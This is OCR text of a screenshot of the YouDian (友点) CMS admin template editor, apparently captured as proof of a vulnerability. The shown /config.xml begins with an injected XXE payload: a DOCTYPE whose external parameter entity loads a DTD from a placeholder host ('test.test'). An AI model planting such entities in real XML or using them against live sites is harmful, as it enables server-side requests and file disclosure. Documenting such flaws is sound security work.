 管理后台
友点企业网站管理系统
系统设置 系统管理 内容管理 互动管理 广告管理 会员管理 APP管理 网站优化 微信平
访问网站首页
当前位置: 模板管理 电脑模板管理 模板管理 修改模板文件
电脑模板管理
模板选择
模板管理
样式管理
模板设置
手机模板管理
模板选择
模板管理
样式管理
模板设置
模板文件: /config.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY % d SYSTEM "http:///test.test">
%d;
]>
<config version="1.0">
<groups>
<group id="1" name="基本设置" order="0"/>
</groups>
<global>
<var title="是否显示页面顶部条" name="TShowTop" value="1" type="radio"
</global>